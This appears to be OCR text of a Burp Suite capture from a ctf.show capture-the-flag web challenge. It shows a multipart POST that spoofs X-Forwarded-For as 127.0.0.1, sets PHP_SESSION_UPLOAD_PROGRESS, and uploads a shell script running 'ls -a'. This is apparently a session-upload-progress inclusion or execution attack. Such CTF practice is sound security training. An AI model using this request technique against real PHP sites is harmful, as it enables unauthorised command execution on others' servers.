 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 7d3c4a94-e625-4371-876f-1c49f1c2b16a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3153877703133504268172965340
8 Content-Length: 366
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 127.0.0.1
13
14 -----------------------------3153877703133504268172965340
15 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
16
17 123
18 -----------------------------3153877703133504268172965340
19 Content-Disposition: form-data; name="file"; filename="1.txt"
20 Content-Type: text/plain
21
22 #! /bin/sh
23
24 ls -a
25 -----------------------------3153877703133504268172965340--
26